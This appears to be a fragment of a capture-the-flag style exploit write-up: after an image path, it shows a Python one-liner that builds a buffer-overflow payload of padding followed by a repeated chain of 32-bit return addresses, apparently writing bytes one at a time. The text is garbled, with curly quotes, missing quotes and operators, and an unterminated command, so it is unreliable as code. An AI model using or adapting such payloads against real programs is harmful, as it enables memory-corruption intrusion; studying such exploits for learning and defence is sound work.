 “`python -c ‘print ”AAAA”*8+
“\x10\x83\x04\x08”+ “\xfe\x84\x04\x08”+ “\x30\xa0\x04\x08”+ \x54\x81\x04\x08
“\x10\x83\x04\x08”+ “\xfe\x84\x04\x08”+ “\x31\xa0\x04\x08”+ \xf6\x80\x04\x08
“\x10\x83\x04\x08”+ “\xfe\x84\x04\x08”+ “\x32\xa0\x04\x08”+ \x5f\x82\x04\x08
“\x10\x83\x04\x08”+ “\xfe\x84\x04\x08”+ “\x33\xa0\x04\x08”+ \x4a\x82\x04\x08
“\x10\x83\x04\x08”+ “\xfe\x84\x04\x08”+ “\x34\xa0\x04\x08”+ \x54\x81\x04\x08
“\x10\x83\x04\x08”+ “\xfe\x84\x04\x08”+ “\x35\xa0\x04\x08”+ \x62\x81\x04\x08
“\x10\x83\x04\x08”+ “\xfe\x84\x04\x08”+ “\x36\xa0\x04\x08”+ \xd8\x80\x04\x08
“\x10\x83\x04\x08”+ “\xfe\x84\x04\x08”+ “\x37\xa0\x04\x08”+ \x07\x80\x04\x08